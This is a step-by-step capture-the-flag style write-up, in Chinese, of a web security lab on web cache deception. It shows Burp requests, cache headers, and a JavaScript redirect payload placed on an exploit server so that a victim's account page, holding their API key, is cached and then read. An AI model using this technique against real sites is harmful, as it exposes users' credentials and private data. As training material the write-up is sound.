Lab: Exploiting path mapping for web cache deception
Lab info
Steps
Step 1:登入並確認敏感頁面
開啟 Lab 後會看到一個 Blog 網站。點選右上角 My account 進入登入頁面,使用題目提供的帳號密碼登入:
- Username:
wiener - Password:
peter

登入成功後會進入顯示 API Key 的頁面。此頁面包含敏感資訊(目標是取得 victim carlos 的 API Key)。
Step 2:鎖定敏感 URL
由頁面可得知敏感資訊所在的路徑為 https://<LAB-ID>.web-security-academy.net/my-account

Step 3:在 Burp Repeater 重放請求
在 Burp 的 Proxy > HTTP history 找到 GET /my-account,右鍵選擇 Send to Repeater,用來測試不同 path 是否會被 cache。
Step 4:確認正常請求可取得自己的 API Key
在 Repeater 中直接送出原始請求 GET /my-account,可正常取得登入者(wiener)的 API Key。
同時記錄回應 headers(此時沒有顯示可快取的 header):
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 3824
Step 5:測試靜態副檔名路徑觸發快取
嘗試把路徑改成「看起來像靜態資源」的形式,測試 .js 副檔名:GET /my-account/abc.js
送出後發現回應開始出現快取相關 headers,代表這個 URL 版本可能會被快取:
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 3824
Step 6:確認 Cache hit
快速再送一次完全相同的請求 GET /my-account/abc.js,可以看到 Cache hit:
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Cache-Control: max-age=30
Age: 1
X-Cache: hit
Content-Length: 3824
Step 7:在 Exploit Server 讓 victim 觸發快取
回到瀏覽器點選 Go to exploit server,進入 Craft a response 頁面,在 Body 放入以下 payload,讓 victim carlos 造訪可被快取的路徑:
<script>
  document.location = "https://<LAB-ID>.web-security-academy.net/my-account/abc.js";
</script>
Step 8:取得 victim 的 API Key
點選 Deliver exploit to victim 後,等待 victim 觸發請求並讓快取儲存其回應。

接著造訪:https://<LAB-ID>.web-security-academy.net/my-account/abc.js
即可看到頁面顯示的 API Key 變成 victim carlos 的(因為快取回傳了 victim 當時的敏感內容)。
Step 9:Submit the solution
點選 Submit solution,將 carlos 的 API Key 貼到 Answer 提交即可完成。
Congratulations, you solved the lab!